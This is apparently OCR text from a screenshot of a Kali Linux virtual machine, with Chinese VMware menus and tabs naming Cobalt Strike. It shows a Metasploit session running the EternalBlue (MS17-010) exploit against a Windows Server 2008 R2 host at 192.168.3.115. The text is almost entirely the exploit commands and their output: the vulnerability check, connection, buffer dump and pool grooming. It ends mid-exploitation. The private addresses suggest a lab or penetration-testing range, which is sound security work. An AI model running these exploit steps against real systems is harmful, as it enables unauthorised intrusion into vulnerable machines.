 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 22:37
root@kali: ~/tools/TDOA
文件 动作 编辑 查看 帮助
root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/cobaltstrike/4.7 root@kali: ~/tools/cobaltstrike/4.7
external internal listener user computer note process pid arch last sleep
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.3.115
rhost => 192.168.3.115
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.3.115:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.3.115:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.3.115:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.3.115:445 - The target is vulnerable.
[*] 192.168.3.115:445 - Connecting to target for exploitation.
[+] 192.168.3.115:445 - Connection established for exploitation.
[+] 192.168.3.115:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.115:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.3.115:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.3.115:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.3.115:445 - 0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.3.115:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.3.115:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.115:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.115:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.115:445 - Starting non-paged pool grooming
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。